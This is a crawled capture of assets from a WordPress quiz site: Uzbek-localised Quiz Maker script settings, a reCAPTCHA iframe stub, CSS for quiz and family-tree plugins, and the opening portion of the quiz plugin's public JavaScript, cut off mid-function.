<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/rating.min.js?ver=21.8.3.100" id="quiz-maker-rate-quiz-js"></script>
<script type="text/javascript" id="quiz-maker-datatable-min-js-extra">
/* <![CDATA[ */
var quizLangDataTableObj = {"sEmptyTable":"Jadvalda ma'lumotlar mavjud emas","sInfo":"_START_ yozuvlari _END_ dan _TOTAL_ gacha ko'rsatilmoqda","sInfoEmpty":"Ko'rsatilgan 0 uchun 0 ning 0 yozuvlari","sInfoFiltered":"(_MAX_ jami yozuvlardan filtrlangan)","sLengthMenu":"_MENU_ yozuvlarini ko'rsatish","sLoadingRecords":"Yuklanmoqda...","sProcessing":"Ishlov berish...","sSearch":"Qidirish:","sZeroRecords":"Mos yozuvlar topilmadi","sFirst":"Birinchi","sLast":"Oxirgi","sNext":"Keyingi","sPrevious":"Oldingi","sSortAscending":": ustun ko'tarilishini saralash uchun faollashtiring","sSortDescending":": ustun kamayayotganini saralash uchun faollashtiring"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-datatable.min.js?ver=21.8.3.100" id="quiz-maker-datatable-min-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-functions.js?ver=21.8.3.100" id="quiz-maker-functions.js-js"></script>
<script type="text/javascript" id="quiz-maker-ajax-public-js-extra">
/* <![CDATA[ */
var quiz_maker_ajax_public = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","warningIcon":"https:\/\/info-master.uz\/wp-content\/plugins\/quiz-maker\/public\/images\/warning.svg","AYS_QUIZ_PUBLIC_URL":"https:\/\/info-master.uz\/wp-content\/plugins\/quiz-maker\/public","post_id":"6811"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-public-ajax.js?ver=1762472969" id="quiz-maker-ajax-public-js"></script>
<script type="text/javascript" id="quiz-maker-js-extra">
/* <![CDATA[ */
var quizLangObj = {"notAnsweredText":"Siz bu savolga javob bermadingiz","areYouSure":"Viktorinani tugatmoqchimisiz? Ishonchingiz komilmi?","sorry":"Kechirasiz","savedSuccessfully":"Ma'lumotlar muvaffaqiyatli saqlandi.","saveInProgress":"Davom saqlash, kuting...","unableStoreData":"Biz sizning ma'lumotlaringizni saqlay olmaymiz","connectionLost":"Ulanish yo'qoldi","checkConnection":"Iltimos, ulanishingizni tekshiring va qaytadan urinib ko'ring","selectPlaceholder":"Javobni tanlang","shareDialog":"Muloqot Oynasi","passwordIsWrong":"Parol noto'g'ri!","expiredMessage":"Viktorina muddati tugadi!","day":"kun","days":"kunlar","hour":"soat","hours":"soat","minute":"daqiqa","minutes":"daqiqa","second":"ikkinchi","seconds":"soniyalar","alreadyPassedQuiz":"Siz allaqachon ushbu viktorinadan o'tdingiz.","requiredError":"Bu talab qilinadigan savol","avg":"avg","votes":"ovozlar","startButtonText":"Testni boshlash","resumeButtonText":"Rezyume","defaultStartButtonText":"Boshlash","defaultResumeButtonText":"Rezyume","redirectAfter":"Keyin yo'naltirish","loadResource":"Resursni yuklab bo'lmadi.","somethingWentWrong":"Ehtimol, biror narsa noto'g'ri ketdi.","show":"Ko'rsatish","hide":"Yashirish","emptyReportMessage":"Siz bo'sh hisobotni taqdim eta olmaysiz. Iltimos, ba'zi tafsilotlarni qo'shing.","reportSentMessage":"Hisobot muvaffaqiyatli taqdim etildi","unansweredQuestion":"Javobsiz savol","points":"Ballar","point":"Nuqta","outOf":"tashqarida","generatingPDF":"PDF yaratish...","continue":"Davom","exit":"Chiqish","retrieveData":"Taraqqiyot ma'lumotlarini olish, iltimos kuting...","fileIsMissing":"Siz savol uchun hech qanday fayl yuklamadingiz.","uploadedFile":"Yuklangan fayl","AYS_QUIZ_PUBLIC_URL":"https:\/\/info-master.uz\/wp-content\/plugins\/quiz-maker\/public"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-public.js?ver=1762472969" id="quiz-maker-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-eU0NcpYC2dlsKcxABtZVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762472980577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://info-master.uz/wp-content/plugins/quiz-maker-chained-quizzes/public/css/quiz-maker-chained-quizzes-public.css?ver=1.0.5
body_size: 139
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .ays_quiz_chained_quiz_table_main table{
 	width: 100%;
 	border: 1px solid rgba(0,0,0,.1);
 	border-width: 1px 1px 1px 1px;
 }

 .ays_quiz_chained_quiz_table_main table td,th{
 	padding: 8px;
    text-align: left;
    /*border-width: 0 1px 1px 0;*/
 }

.logged_in_message{
    padding: 15px;
}

.ays_quiz_chained_quiz_button_main {
	display: flex;
	justify-content: flex-end;
	align-items: center;
 }

--- FILE ---
content_type: text/css
request_url: https://info-master.uz/wp-content/plugins/genealogical-tree/public/css/genealogical-tree-public.min.css?ver=2.2.5
body_size: 2328
content:
/*
 * Member single page table css
 */
table.indi.genealogical-tree-member .gt-gender-emoji {
    font-family: apple color emoji, segoe ui emoji, noto color emoji, android emoji, emojisymbols, emojione mozilla, twemoji mozilla, segoe ui symbol;
}
table.indi.genealogical-tree-member td>a {
    display: inline-block;
}
table.indi.genealogical-tree-member td>img {
    display: inline-block;
}
table.indi.genealogical-tree-member td>a>img {
    box-shadow: none;
    display: inline-block;
}
table.indi.genealogical-tree-member td>a.tree_link {
    padding: 0 5px;
    display: inline-block;
    vertical-align: middle;
}

/*
 * Tree container css/
 */
div.gt-container {
    width: 100%;
    max-width: initial !important;
    position: relative;
    direction: ltr;
}
div.gt-container .gt-zoom-contorl {
    padding: 10px;
    text-align: right;
    position: relative;
    z-index: 399;
}
div.gt-container .gt-zoom-contorl:after,
div.gt-container .gt-zoom-contorl:before {
    display: table;
    content: "";
}
div.gt-container .gt-zoom-contorl:after {
    clear: both;
}
div.gt-container .gt-zoom-contorl button {
    padding: 4px 8px;
    min-width: 32px;
    min-height: 32px;
    display: block;
    float: right;
    margin-left: 2px;
    outline: none !important;
    text-decoration: none;
}
div.gt-container .gt-zoom-contorl button img {
    outline: none !important;
}
div.gt-container .gt-expand-compress .gt-expand-icon {}
div.gt-container .gt-expand-compress .gt-compress-icon {
    display: none;
}
div.gt-container.gt-expand-compress-toggle .gt-expand-compress .gt-expand-icon {
    display: none;
}
div.gt-container.gt-expand-compress-toggle .gt-expand-compress .gt-compress-icon {
    display: block;
}
div.gt-container .spinner {
    position: absolute;
    left: 50%;
    top: 50px;
    transform: translate(-50%, -50%)
}
div.gt-content {
    border: 1px solid #d5d5d5;
    overflow: hidden;
}
div.gt-content.gt-expand-compress-toggle {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
}
div.gt-tree * {
    box-sizing: border-box;
}
div.gt-tree *:before,
div.gt-tree *:after {
    box-sizing: border-box;
}
/*
 * 
 */
div.gt-tree:not(.type-gt-tree) {
    width: max-content;
    word-wrap: initial;
    margin: 0 auto;
    box-sizing: border-box;
    padding: 10px;
}

div.gt-tree a {
    word-break: initial;
}
div.gt-tree div.ind>.ind-cont>.info {}
div.gt-tree div.ind>.ind-cont>.image {
    padding-bottom: 5px;
    position: relative;
}
div.gt-tree div.ind>.ind-cont>.image>.image-cont>img {
    display: block;
}
div.gt-tree div.ind>.ind-cont>.info>.tree-link {
    display: block;
    text-align: center;
}
div.gt-tree div.ind>.ind-cont>.info>.tree-link a {
    display: inline-block;
}
div.gt-tree div.ind>.ind-cont>.info>.tree-link a>img {
    box-shadow: none !important;
}
div.gt-tree div.ind.F {
    background: #ffdbe0;
}
div.gt-tree div.ind.M {
    background: #daeef3;
}
div.gt-tree div.ind.H {
    background: #ff8 !important;
}

div.gt-tree div.ind>.ind-cont .gender.M>span:before {
    content: "♂️";
    font-weight: 400;
    font-family: apple color emoji, segoe ui emoji, noto color emoji, android emoji, emojisymbols, emojione mozilla, twemoji mozilla, segoe ui symbol;
}
div.gt-tree div.ind>.ind-cont .gender.F>span:before {
    content: " ♀️";
    font-family: apple color emoji, segoe ui emoji, noto color emoji, android emoji, emojisymbols, emojione mozilla, twemoji mozilla, segoe ui symbol;
}
div.gt-tree div.ind>.ind-cont>div.image>.image-cont {
    width: 60px;
    margin: 0 auto;
        max-width: 100%;
}
div.gt-tree div.ind>.ind-cont>div.image>.image-cont>img {
    width: 100%;
    background: #fff;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
div.gt-tree div.ind>.ind-cont>.info>.birt-deat {
    word-break: initial;
    word-wrap: normal;
}
div.gt-tree .gt-generation {
    background: #fff;
    display: block;
    border: 1px solid #000;
    z-index: 44444;
    margin: 0 auto;
    margin-bottom: 5px;
    width: fit-content;
    word-break: initial;
    padding: 2px 8px;
}
div.gt-tree div.ind.hr>.ind-cont>div.image,
div.gt-tree div.ind.hr>.ind-cont>div.image+div.info,
div.gt-tree div.ind.hr>.ind-cont>div.partners {
    display: table-cell;
    vertical-align: top;
}
div.gt-tree div.ind.hr>.ind-cont>div.image {
    padding-bottom: 0px;
}
div.gt-tree div.ind>.ind-cont>div.info {
    padding: 5px;
}
div.gt-tree div.ind.hr>.ind-cont>.partners>.partner {
    display: inline-block;
    vertical-align: top;
    margin-top: 0px;
}
div.gt-tree .partners>.partner>div.ind {
    max-width: 100%;
    margin-left: 0px;
    margin-right: 0px;
}
div.gt-tree .partners>.partner> div.ind > .ind-cont > div.image >.image-cont {
    max-width: 100%;
}

div.gt-tree {
    width: max-content;
    word-wrap: initial;
    margin: 0 auto;
    box-sizing: border-box;
    background: rgba(0, 0, 0, .05);
    padding: 10px;
}
div.gt-tree ul {
    margin: 0 auto !important;
    padding: 0;
    text-align: center;
    position: relative;
    display: table;
}
div.gt-tree li {
    margin: 0 auto !important;
    padding: 0;
    display: table-cell;
    vertical-align: top;
    position: relative;
}
div.gt-tree li:only-child {
    padding-top: 0px !important;
}
div.gt-tree div.ind {
    display: inline-block;
    border: 1px solid;
    position: relative;
    background-color: #fff;
    z-index: 5;
    padding: 4px;
    font-size: 12px;
    width: auto;
    vertical-align: top;
    cursor: default;
    min-height: 30px;
    margin: 0 2px;
    border-radius: 5px;
    white-space: initial;
    word-break: initial;
}
div.gt-tree.gt-tree-hr ul {
    text-align: left;
    display: inline-block;
    vertical-align: middle;
    margin: 0 !important;

}
div.gt-tree.gt-tree-hr li {
    display: flex;
    vertical-align: middle;
    align-items: center;
}
div.gt-tree.gt-tree-hr li:only-child {
    padding-left: 0px !important;
}
div.gt-tree.gt-tree-hr div.ind {
    display: inline-block;
    vertical-align: middle;
    margin: 2px 0;
}
div.gt-tree ul.parents > li > div.ind {
    display: block;
    min-height: 35px;
}
div.gt-tree div.partners > div.partner > div.ind {
    display: block;
    margin-top: 4px;
}
div.gt-tree ul.parents > li > div.ind {
    margin: 0px;
    border-radius: 0px;
}

div.gt-tree.gt-style-3-alt div.ind.F>.ind-cont {
    background: #ffdbe0;
}
div.gt-tree.gt-style-3-alt div.ind.M>.ind-cont {
    background: #daeef3;
}
div.gt-tree.gt-style-3-alt div.ind.H>.ind-cont {
    background: #ff8 !important;
}





.gt-popover-container {
    position: absolute;
    left: 0px;
    width: 600px;
    max-width: 100%;
    top: 0px;
    bottom: 0px;
    z-index: 500;
}
.gt-popover-container .close {
    position: absolute;
    top: 17px;
    right: 2px;
    z-index: 3;
}
.gt-popover {
    position: absolute;
    left: 15px;
    right: 0;
    top: 15px;
    bottom: 15px;
    background: #fff;
    overflow-y: scroll;
    padding: 20px;
    z-index: 1;
    border: 1px solid #d5d5d5;
}
.gt-popover h3 {
    margin: 0px !important;
    padding: 15px 0px !important;
}

/*
 * 
 */


div.gt-tree .gt-style-4 li.spouse:not(:first-child):not(:last-child) > .ind:before {
    border-left: 1px solid;
    top: -30px;
    height: 29px;
}

div.gt-tree.gt-tree-hr .gt-style-4 li.spouse > .ind:before {
    height: 0px;
    top: 50%;
    border-top: 1px solid;
    border-left: 0px solid;
    left: -20px;
    width: 20px;
}
div.gt-tree.gt-tree-hr .gt-style-4 li.spouse:not(:first-child):not(:last-child) > .ind:before {
    border-top: 1px solid;
    top: 50%;
    left: -31px;
    height: 0px;
    width: 30px;
}
div.gt-tree.gt-tree-hr .gt-style-4 li.child:not(:first-child):not(:last-child) > ul.family:before {
    width: 21px;
    left: -10px;
    top: 50%;
    height: 0px;
}
div.gt-tree .gt-style-4 li.spouse {
    padding-top: 30px;
}
div.gt-tree.gt-tree-hr .gt-style-4 li.spouse {
    padding-top: 0px;
    padding-left: 30px;
}
div.gt-tree .gt-style-4 li.spouse > .ind {
    border-style: dashed !important;
}



div.gt-tree-mobile .birt-deat,
div.gt-tree-mobile .name {
    display: inline-block;
}

div.gt-tree-mobile ul {
    list-style: none;
        margin: 0 !important;
        margin-left: 10px !important;
}

div.gt-tree-mobile li{
    position: relative;
    margin:0;
    padding-left: 15px;
}
div.gt-tree-mobile li > div {
    position: relative;
    padding-left: 25px;
}
div.gt-tree-mobile li > div:after {
    content: "";
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: -25px;
    border-top: 1px solid;
    width: 30px;
}
div.gt-tree-mobile li:last-child > div:before{
    content: "";
    position: absolute;
    top: -15px;
    bottom: 50%;
    left: -25px;
    border-left: 1px solid;
}

div.gt-tree-mobile li:before{
    content: "";
    position: absolute;
    top: -15px;
    bottom: 0;
    left: -10px;
    border-left: 1px solid;
}

div.gt-tree-mobile li:last-child:before {
    border-left: 0px solid;
}


div.gt-tree .gt-collapse-family {
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    margin-bottom: 0px;
    position: relative;
    text-align: center;
}
div.gt-tree .gt-collapse-family:after {
    content: "";
    position: absolute;
    left: 50%;
}
div.gt-tree.gt-tree-hr .gt-collapsible {
    padding-right: 34px;
}
div.gt-tree.gt-tree-hr .gt-collapse-family {
    display: block;
    position: absolute;
    right: 4px;
    top: 50%;
    margin-top: -15px;
}
div.gt-tree.gt-tree-hr .gt-collapse-family:after {
    left: initial !important;
    top: 50%;
}

div.gt-tree.gt-tree-hr .gt-style-3 .gt-collapse-family {
    right: 4px;
    top: 4px;
    margin-top: 0px;
}

ul.has-ancestor > li {
    display: block !important;
    padding-top: 0 !important; 
}

ul.has-ancestor > li:before,
ul.has-ancestor:before {
    display: none !important;
}

ul.has-ancestor > .alter-tree  li {
    vertical-align: bottom !important;
}
ul.has-ancestor > .alter-tree  li > div.ind {
    display: inline-block !important;
}


ul.has-ancestor > .alter-tree  li.parent {
    padding-top: 2px;
    padding-bottom: 2px;
}

.gt-tree-hr ul.has-ancestor > li {
    display: inline-block !important;
    padding-left: 0px !important;
}

.gt-tree-hr ul.has-ancestor ul.parents > li  {
    text-align: right;
}

.single-gt-member .gt-member.type-gt-member .wp-post-image {
    display: none !important;
}


.gt-tree-timeline {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.gt-tree-timeline__event {
  margin-bottom: 20px;
  position: relative;
  display: flex;
  margin: 10px 0;
  border: 1px solid #dcd7ca;
  border-radius: 8px;
  margin-left: 6rem;
}
.gt-tree-timeline__event__title {
  font-size: 16px;
  line-height: 1.4;
  font-weight: 600;
  color: #9251ac;
  letter-spacing: 1.5px;
  padding-left: 6px;
}
.gt-tree-timeline__event__content {
  padding: 10px;
}
.gt-tree-timeline__event__date {
  font-size: 16px;
  font-weight: 600;
  width: 100px;
  text-align: center;
}
.gt-tree-timeline__event__icon {
  border-radius: 8px 0 0 8px;
  border-right: 1px solid #dcd7ca;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2rem;
  padding: 10px 20px;
}
.gt-tree-timeline__event__icon i {
  position: absolute;
  top: 50%;
  left: -65px;
  font-size: 2.5rem;
  transform: translateY(-50%);
}
.gt-tree-timeline__event__description {
  flex-basis: 60%;
}
.gt-tree-timeline__event:after {
  content: "";
  width: 1px;
  height: 100%;
  background: #dcd7ca;
  position: absolute;
  top: 52%;
  left: -3.5rem;
  z-index: -1;
}
.gt-tree-timeline__event:before {
  content: "";
  width: 5rem;
  height: 5rem;
  position: absolute;
  background: #ffffff;
  border-radius: 100%;
  left: -6rem;
  top: 50%;
  transform: translateY(-50%);
  border: 1px solid #dcd7ca;
}

.gt-tree-timeline__event:last-child:after {
  content: none;
}

@media (max-width: 786px) {
  .gt-tree-timeline__event {
    flex-direction: column;
  }

  .gt-tree-timeline__event__icon {
    border-radius: 4px 4px 0 0;
  }
}

  
  .gt-member-gallery-images {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-auto-flow: dense;
    gap: 10px;
  }
  
  .gt-member-gallery-images img {
    max-width: 100%;
    display: block;
  }
  
  .gt-member-gallery-images figure {
    margin: 0;
    display: grid;
    grid-template-rows: 1fr auto;
    padding: 5px;
    background: #eee;
    border: 1px solid #ddd;
    border-radius: 2px;
  }
  
  .gt-member-gallery-images figure > img {
    border-radius: 2px;
  }
  
  .gt-member-gallery-images figure a {
    color: black;
    text-decoration: none;
  }
  
  .gt-member-gallery-images figcaption {
    padding: 0.2em 0.5em;
    text-align: center;
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-public.js?ver=1762472969
body_size: 31930
content:
(function ($) {
    'use strict';
    $(document).ready(function () {
        $.fn.goTo = function(myOptions) {
            var QuizAnimationTop = (myOptions.quiz_animation_top && myOptions.quiz_animation_top != 0) ? parseInt(myOptions.quiz_animation_top) : 100;

            myOptions.quiz_enable_animation_top = myOptions.quiz_enable_animation_top ? myOptions.quiz_enable_animation_top : 'on';
            var EnableQuizAnimationTop = ( myOptions.quiz_enable_animation_top && myOptions.quiz_enable_animation_top == 'on' ) ? true : false;
            if( EnableQuizAnimationTop ){
                $('html, body').animate({
                    scrollTop: $(this).offset().top - QuizAnimationTop + 'px'
                }, 'slow');
            }
            return this; // for chaining...
        }
        if (!String.prototype.trim) {
            (function() {
                String.prototype.trim = function() {
                    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
                };
            })();
        }

        $(document).find('.for_quiz_rate_avg.ui.rating').rating('disable');

        var ays_quiz_container, ays_quiz_container_id, quizId; //flag to prevent quick multi-click glitches
        var myOptions, myQuizOptions, explanationTimeout;
        var emailValivatePattern = /^[a-zA-Z0-9\._+-]+@[a-zA-Z0-9\._-]+\.\w{2,}$/;
        var aysThisQuizBullets = null;
        var aysThisQuizQuestionsFirstPass = true;
        var AYS_MS_PER_SECONDS = 1000;
        var aysDurationInSeconds = 2;
        if( typeof window.aysQuizBullets == 'undefined' ){
            window.aysQuizBullets = [];
        }

        if( typeof window.aysQuizQuestionTimers == 'undefined' ){
            window.aysQuizQuestionTimers = [];
        }

        if( typeof window.aysSeeResultConfirmBox == 'undefined' ){
            window.aysSeeResultConfirmBox = [];
        }

        if( typeof window.aysEarlyFinishConfirmBox == 'undefined' ){
            window.aysEarlyFinishConfirmBox = [];
        }


        window.aysTimerInterval = null;
        window.countdownTimeForShowInterval = null;
        window.aysQuizStartDate = null;
        window.voiceAction = false;

        function aysQuizResizeIframe(iframe) {
            iframe.height = iframe.contentWindow.document.body.scrollHeight + 40;
            window.requestAnimationFrame(function(){ aysQuizResizeIframe(iframe) });
        }

        $(document).find('.ays-quiz-container[data-is-embed="1"]').each(function () {
            if (Number(this.dataset.isAmp) === 0 && Number(this.dataset.isEmbed) === 1) {
                // var iframes = window.parent.document.querySelectorAll('iframe[id^="aysQuizIframe"]');
                // if( iframes ) {
                //     for (var i = 0; i < iframes.length; i++) {
                //         aysQuizResizeIframe(iframes[i]);
                //     }
                // }
            }
        });

        if( $(document).find('.ays-quiz-container[data-is-amp="1"]').length > 0 ) {
            aysResizeiFrame();
        }

        function time_limit(e) {
            quizId = $(e.target).parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();
            myOptions = JSON.parse(atob(window.aysQuizOptions[quizId]));

            var isTriggeredByResumeButton = e.params && e.params.triggeredBy && e.params.triggeredBy === 'resume_button';
            if (!isTriggeredByResumeButton) {
                if(checkQuizPassword(e, myOptions, false) === false){
                    return false;
                }
            }

            if(typeof myOptions.answers_rw_texts == 'undefined'){
                myOptions.answers_rw_texts = 'on_passing';
            }
            if(typeof myOptions.make_questions_required == 'undefined'){
                myOptions.make_questions_required = 'off';
            }
            var quizOptionsName = 'quizOptions_'+quizId;
            myQuizOptions = [];
            if(typeof window[quizOptionsName] !== 'undefined'){
                for(var i in window[quizOptionsName]){
                    if(window[quizOptionsName].hasOwnProperty(i)){
                        myQuizOptions[i] = (JSON.parse(window.atob(window[quizOptionsName][i])));
                    }
                }
            }
            
            if(typeof window.aysSeeResultConfirmBox !== 'undefined'){
                window.aysSeeResultConfirmBox[ quizId ] = false;
            }

            if(typeof window.aysEarlyFinishConfirmBox !== 'undefined'){
                window.aysEarlyFinishConfirmBox[ quizId ] = false;
            }

            var container = $(e.target).parents('.ays-quiz-container');
            if ($(this).parents('.step').next().find('.information_form').length === 0 ){
                var quizMusic = container.find('audio.ays_quiz_music');
                if(quizMusic.length !== 0){                
                    var soundEls = $(document).find('.ays_music_sound');
                    container.find('.ays_music_sound').removeClass('ays_display_none');
                    if(!isPlaying(quizMusic.get(0))){
                        container.find('audio.ays_quiz_music')[0].play();
                        audioVolumeIn($(e.target).parents('.ays-quiz-container').find('audio.ays_quiz_music')[0]);
                    }
                }
                container.find('.ays-live-bar-wrap').css({'display': 'block'});
                container.find('.ays-live-bar-percent').css({'display': 'inline-block'});
                container.find('input.ays-start-date').val(GetFullDateTime());
                window.aysQuizStartDate = GetFullDateTime();
            }
            if ($(this).parents('.step').next().find('.information_form').length === 0 && myOptions.enable_timer == 'on') {
                var questionCountPerPage = myOptions.question_count_per_page && myOptions.question_count_per_page === 'on';
                var displayALlQuestion = myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions === 'on';
                if( displayALlQuestion ){
                    myOptions.quiz_timer_type = 'quiz_timer';
                } else if ( questionCountPerPage ) {
                    myOptions.quiz_timer_type = 'quiz_timer';
                }

                var timerType = myOptions.quiz_timer_type ? myOptions.quiz_timer_type : 'quiz_timer';
                if( timerType === 'quiz_timer' ){
                    quizTimer( container );
                }else if( timerType === 'question_timer' ){
                    if( myOptions.quiz_waiting_time && myOptions.quiz_waiting_time === 'on' ){
                        myOptions.quiz_waiting_time = 'off';
                    }
                    questionTimerInit( container );
                }
            }else{
                $(this).parents('.step').next().find('.information_form').find('.ays_next.action-button').on('click', function () {
                    if($(this).parents('.step').find('.information_form').find('.ays_next.action-button').hasClass('ays_start_allow')){
                        time_limit(e);                        
                    }
                });
            }
        }
            
        $(document).on('click', '.ays-quiz-question-title-text-to-speech-icon', function(){
            window.voiceAction = !window.voiceAction;
            var questionText = atob($(this).attr('data-question'));
            if ('speechSynthesis' in window) {
                
                var voices = quizGetVoices();
                var voice = voices[0];
                var language = 'en';
                var rate = 1, pitch = 1, volume = 1;

                if (voices.length !== 0) {
                    voices.forEach((item, index) => {
                        if (item.name == $(this).attr('data-voice')) {
                            voice = voices[index];
                            language = voice.lang;
                        }
                    });
                }

                if(window.voiceAction){
                    listenQuestionText(questionText, voice, language, rate, pitch, volume, 'play' );
                }
                else{
                    listenQuestionText(questionText, voice, language, rate, pitch, volume, 'cancel' );                        
                }
            }else{
                console.log('Speech Synthesis Not Supported');
            }
        });
        
        $(document).find('.ays_next.start_button').on('click', time_limit);
        
        $(document).find('.ays_next.start_button').on('click', function(e){

            if (typeof $(this).attr("data-enable-leave-page") !== 'undefined') {
                $(this).attr("data-enable-leave-page",true);
            }

            var isTriggeredByResumeButton = e.params && e.params.triggeredBy && e.params.triggeredBy === 'resume_button';
            if (!isTriggeredByResumeButton) {
                if(checkQuizPassword(e, myOptions, false) === false){
                    return false;
                }
            }

            // Enable the Show/Hide toggle
            myOptions.quiz_bg_img_during_the_quiz = (myOptions.quiz_bg_img_during_the_quiz) ? myOptions.quiz_bg_img_during_the_quiz : 'off';
            var quiz_bg_img_during_the_quiz =(myOptions.quiz_bg_img_during_the_quiz && myOptions.quiz_bg_img_during_the_quiz == 'on') ? true : false;

            ays_quiz_container_id = $(this).parents(".ays-quiz-container").attr("id");
            ays_quiz_container = $('#'+ays_quiz_container_id);
            
            aysResetQuiz( ays_quiz_container );
            aysQuizStopYoutubeIframe( ays_quiz_container );

            ays_quiz_container.css('padding-bottom', '0px');
            var ancnoxneriQanak = $(this).parents('.ays-questions-container').find('.ays_quizn_ancnoxneri_qanak');
            var aysQuizReteAvg = $(this).parents('.ays-questions-container').find('.ays_quiz_rete_avg');
            var next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val();

            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            if(isRequiredQuestion === true && !( parseInt( next_sibilings_count ) > 0 ) ){
                ays_quiz_container.find('div[data-question-id]').each(function(){
                    var thisStep = $(this);
                    if(!thisStep.find('input.ays_next').hasClass('ays_display_none')){
                        thisStep.find('input.ays_next').attr('disabled', 'disabled');
                    }else if(!thisStep.find('i.ays_next_arrow').hasClass('ays_display_none')){
                        thisStep.find('i.ays_next_arrow').attr('disabled', 'disabled');
                    }

                    if(!thisStep.find('input.ays_early_finish').hasClass('ays_display_none')){
                        thisStep.find('input.ays_early_finish').attr('disabled', 'disabled');
                    }else if(!thisStep.find('i.ays_early_finish').hasClass('ays_display_none')){
                        thisStep.find('i.ays_early_finish').attr('disabled', 'disabled');
                    }
                });
            }

            if( ays_quiz_container.find('.enable_min_selection_number').length > 0 ){
                ays_quiz_container.find('.enable_min_selection_number').each(function(){
                    var thisStep = $(this).parents('.step');
                    thisStep.find('input.ays_next').attr('disabled', 'disabled');
                    thisStep.find('i.ays_next_arrow').attr('disabled', 'disabled');

                    thisStep.find('input.ays_early_finish').attr('disabled', 'disabled');
                    thisStep.find('i.ays_early_finish').attr('disabled', 'disabled');
                });
            }

            ays_quiz_container.find('div[data-question-id][data-type="custom"], div[data-question-id][data-type="upload_file"]').each(function(){
                $(this).find('i.ays_clear_answer').addClass('ays_display_none');
                $(this).find('input.ays_clear_answer').addClass('ays_display_none');
            });

            setTimeout(function(){
                ays_quiz_container.css('border-radius', myOptions.quiz_border_radius + 'px');
                ays_quiz_container.find('.step').css('border-radius', myOptions.quiz_border_radius + 'px');
            }, 400);
            
            aysAnimateStep(ays_quiz_container.data('questEffect'), aysQuizReteAvg);
            aysAnimateStep(ays_quiz_container.data('questEffect'), ancnoxneriQanak);
            
            if ($(this).parents('.step').next().find('.information_form').length === 0 ){

                $(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideDown(500);
                var questions_count = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('div[data-question-id]')) + 1;
                if(questions_count <= parseInt(next_sibilings_count)){
                    next_sibilings_count = questions_count;
                }
                if(parseInt(next_sibilings_count) > 0 &&
                   ($(this).parents('.step').attr('data-question-id') || 
                    $(this).parents('.step').next().attr('data-question-id'))){
                    var final_width = ((parseInt(next_sibilings_count)) / questions_count * 100) + "%";
                    if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(parseInt(next_sibilings_count)));
                    }else{                
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                    }
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                }else{
                    var final_width = ((curent_number+1) / questions_count * 100) + "%";
                    if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number+1));
                    }else{                
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                    }
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                }
            }

            if ( ays_quiz_container.hasClass('ays_quiz_hide_bg_on_start_page') ) {
                ays_quiz_container.removeClass('ays_quiz_hide_bg_on_start_page');
            }

            if( quiz_bg_img_during_the_quiz ){
                if ( !ays_quiz_container.hasClass('ays_quiz_hide_bg_during_quiz') ) {
                    ays_quiz_container.addClass('ays_quiz_hide_bg_during_quiz');
                }
            }

            aysQuizBullets[quizId] = createPagination($(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap'), 1);
            aysThisQuizBullets = aysQuizBullets[quizId];
            aysThisQuizBullets._navPage(0);

        });

        $(document).on('focus', '.ays-quiz-container input', function () {
            $(window).on('keydown', function (event) {
                var _this = $(event.target);
                var submitFlag = true;
